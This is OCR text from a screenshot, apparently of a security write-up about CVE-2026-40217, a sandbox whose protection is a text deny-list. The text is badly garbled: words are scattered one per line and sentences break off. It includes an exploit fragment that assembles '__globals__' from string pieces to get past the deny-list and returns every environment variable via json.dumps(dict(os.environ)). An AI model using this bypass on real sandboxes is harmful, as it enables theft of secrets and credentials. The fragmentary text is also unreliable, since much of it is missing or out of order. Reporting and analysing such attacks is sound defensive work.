
The ‘sandbox’ around it is a text deny-list
like
and
. CVE-2026-40217 
code
globals
by writing these words using fragments, es
Avishai and Ayush observed attackers probe 
and then attempt to
exploit it to steal and 
environment variables.
gn
=
"
_
"
+
"
_gl
"
+
"
ob
"
+
"
als
"
+
"
_
"
+
"
_
"
# 
return
{
"
env
"
:
json
.
dumps
(
dict
(
os
.
environ
))
Another exploit provided the attacker with 